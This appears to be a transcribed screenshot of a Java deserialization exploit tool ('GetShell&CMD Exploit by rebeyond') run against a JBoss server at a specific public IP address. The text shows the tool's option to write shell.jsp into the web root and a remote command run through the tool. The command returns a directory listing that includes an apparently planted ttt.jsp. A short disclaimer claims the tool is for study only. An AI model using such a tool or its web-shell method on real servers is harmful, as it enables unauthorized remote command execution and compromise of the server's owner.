 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://58.251.37.136:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: e\jboss-5.1.0.GA\server\default\deploy\ROOT.war\ Execute
驱动器 D 中的卷没有标签。
卷的序列号是 D4CC-1DE8
D:\KUNLUN\IFC_CRM_RealTime\jboss-5.1.0.GA\server\default\deploy\ROOT.war 的目录
2016-01-23 14:04 <DIR> .
2016-01-23 14:04 <DIR> ..
2013-11-13 10:32 <DIR> css
2009-05-22 16:37 1,406 favicon.ico
2013-11-13 10:32 <DIR> images
2009-05-22 16:37 1,748 index.html
2013-11-13 10:32 <DIR> manager
2016-01-23 14:04 194 ttt.jsp
2013-11-13 10:32 <DIR> WEB-INF
3 个文件 3,348 字节
6 个目录 25,859,088,384 可用字节
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org